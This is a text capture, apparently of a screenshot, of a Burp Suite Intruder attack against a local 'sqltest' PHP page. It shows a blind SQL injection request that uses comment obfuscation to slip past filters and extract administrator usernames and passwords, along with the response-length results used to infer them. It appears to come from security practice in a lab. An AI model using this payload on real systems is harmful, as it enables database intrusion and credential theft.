 Intruder attack 25
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
76 76 200 5288 Email, Linkfinder, Chinese ...
0 200 4012 Email, Linkfinder, Chinese ...
1 1 200 4012 Email, Linkfinder, Chinese ...
2 2 200 4012 Email, Linkfinder, Chinese ...
3 3 200 4012 Email, Linkfinder, Chinese ...
4 4 200 4012 Email, Linkfinder, Chinese ...
5 5 200 4012 Email, Linkfinder, Chinese ...
6 6 200 4012 Email, Linkfinder, Chinese ...
7 7 200 4012 Email, Linkfinder, Chinese ...
8 8 200 4012 Email, Linkfinder, Chinese ...
9 9 200 4012 Email, Linkfinder, Chinese ...
10 10 200 4012 Email, Linkfinder, Chinese ...
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
13%20and/*/**/substr(length(hex((/*!11441/*!11440select*/%20group_concat(m_name,0x7e,m_pwd)%20from%20manage_user))),1,99)='76'# HTTP/1.1
2 Host: 192.168.2.49
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 没有匹配
已完成 上传: 0.93 KB 下载: 13.4 KB